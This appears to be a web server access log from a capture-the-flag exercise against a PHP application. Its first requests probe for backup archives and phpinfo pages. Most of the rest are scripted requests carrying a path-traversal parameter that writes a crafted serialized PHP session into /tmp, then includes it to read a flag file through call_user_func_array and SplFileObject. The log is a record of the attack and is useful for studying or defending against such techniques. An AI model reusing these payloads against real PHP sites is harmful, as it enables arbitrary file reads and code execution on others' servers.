 172.17.0.1 - - [07/Aug/2021:01:37:59  0000] "GET /.htaccess HTTP/1.1" 403 460 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:37:59  0000] "GET /index.php HTTP/1.1" 200 601 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:37:59  0000] "GET /www.zip HTTP/1.1" 200 1686 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:37:59  0000] "GET /www.zip HTTP/1.1" 200 1686 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:37:59  0000] "GET /info.php HTTP/1.1" 200 25770 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:38:20  0000] "GET /?filename=../../../../../../../../../../../../../../../../../tmp/sess_car&content=func|N;files|a:2:
{s:8:"filename";s:16:"./files/filename";s:20:"call_user_func_array";s:28:"./files/call_user_func_array";}paths|a:1:{s:5:"/flag";s:13:"SplFileObject";} HTTP/1.1" 302
879 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:20  0000] "GET /?file=sess_car HTTP/1.1" 200 687 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:20  0000] "GET / HTTP/1.1" 200 645 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:21  0000] "GET /?filename=../../../../../../../../../../../../../../../../../tmp/sess_car&content=func|N;files|a:2:
{s:8:"filename";s:16:"./files/filename";s:20:"call_user_func_array";s:28:"./files/call_user_func_array";}paths|a:1:{s:5:"/flag";s:13:"SplFileObject";} HTTP/1.1" 302
879 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:21  0000] "GET /?file=sess_car HTTP/1.1" 200 680 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:21  0000] "GET / HTTP/1.1" 200 672 "-" "python-requests/2.26.0"